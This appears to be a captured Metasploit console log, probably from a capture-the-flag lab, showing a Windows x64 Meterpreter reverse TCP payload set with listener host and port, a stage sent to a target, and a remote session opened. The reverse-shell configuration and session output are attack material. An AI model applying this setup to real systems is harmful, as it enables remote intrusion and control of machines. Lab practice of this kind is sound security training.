 II      'T; ;P'    `. /   |   \ .'
IIIIII     'YvP'       `-.__|__.-'
I love shells --egypt
       =[ metasploit v5.0.60-dev                          ]
+ -- --=[ 1947 exploits - 1089 auxiliary - 333 post       ]
+ -- --=[ 556 payloads - 45 encoders - 10 nops            ]
+ -- --=[ 7 evasion                                       ]
PAYLOAD => windows/x64/meterpreter/reverse_tcp
LHOST => 10.10.14.5
LPORT => 8080
[*] Started reverse TCP handler on 10.10.14.5:8080
[*] Sending stage (206403 bytes) to 10.10.10.154
[*] Meterpreter session 1 opened (10.10.14.5:8080 -> 10.10.10.154:60976) at 2019-11-22 11:26:31 -050
0
meterpreter > uuid
[+] UUID: 3e0b8370007b0945/x64=2/windows=1/2019-11-22T16:26:31Z
meterpreter >